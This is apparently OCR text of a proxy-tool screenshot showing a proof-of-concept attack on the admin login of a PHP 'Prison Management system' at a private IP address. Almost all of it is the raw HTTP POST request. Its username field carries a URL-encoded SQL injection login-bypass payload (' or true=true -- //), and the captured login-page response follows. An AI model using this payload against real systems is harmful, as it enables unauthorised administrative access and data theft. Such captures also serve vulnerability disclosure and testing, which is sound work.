 Request
Pretty Raw Hex \n
1 POST /Admin/login.php HTTP/1.1
2 Host: 192.168.3.13
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin: http://192.168.3.13
10 Connection: close
11 Referer: http://192.168.3.13/Admin/login.php
12 Cookie: PHPSESSID=bpv10e8fu070uclus56k1g5drr
13 Upgrade-Insecure-Requests: 1
14
15 txtusername=%27+or+true%3Dtrue+--+%2F%2F&txtpassword=123&btnlogin
=
Search 0 highlights
Response
Pretty Raw Hex Render \n
Fast5
Prison Management system
ADMIN LOGIN FORM
Enter Username
Enter Password
Remember Me
Sign In